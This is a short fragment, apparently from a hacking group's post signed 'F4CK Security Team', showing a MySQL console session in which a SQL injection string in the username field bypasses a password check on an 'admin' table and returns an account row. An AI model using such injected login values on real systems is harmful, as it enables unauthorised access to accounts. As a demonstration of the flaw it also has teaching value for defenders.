 mysql> Select * from admin where username=' a '|| length(admin.username)>0 ||''
and password='123';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 0 | h4x | h4x |
+----+----------+----------+
1 row in set, 1 warning (0.00 sec)
mysql>
F4CK
Security Team